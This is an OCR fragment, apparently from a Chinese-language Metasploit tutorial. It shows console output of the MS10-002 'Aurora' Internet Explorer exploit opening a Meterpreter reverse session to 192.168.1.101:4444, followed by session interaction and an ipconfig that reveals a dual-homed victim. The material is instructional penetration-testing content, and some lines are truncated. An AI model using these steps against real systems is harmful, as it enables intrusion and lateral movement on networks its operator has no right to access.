
[*] Sending Internet Explorer "Aurora" Memory Corruptio
[*] Sending stage (749056 bytes) to 192.168.1.201

[*] Meterpreter session 1 opened (192.168.1.101:4444 ->
msf exploit(ms10_002_aurora) > sessions -l

Active sessions

===============

  Id  Type                   Information               
  --  ----                   -----------               
  1   meterpreter x86/win32  XEN-XP-SP2-BARE\Administra
msf exploit(ms10_002_aurora) >
当我们连接到Meterpreter会话时，我们运行
ipconfig
并看到被利
用的系统是双宿主的，这是IT人员之间的常见配置。
msf exploit(ms10_002_aurora) > sessions -i 1

[*] Starting interaction with 1...

meterpreter
 > ipconfig

Citrix XenServer PV Ethernet Adapter #2 - Packet Schedu
Hardware MAC: d2:d6:70:fa:de:65

IP Address  : 10.1.13.3

Netmask     : 255.255.255.0
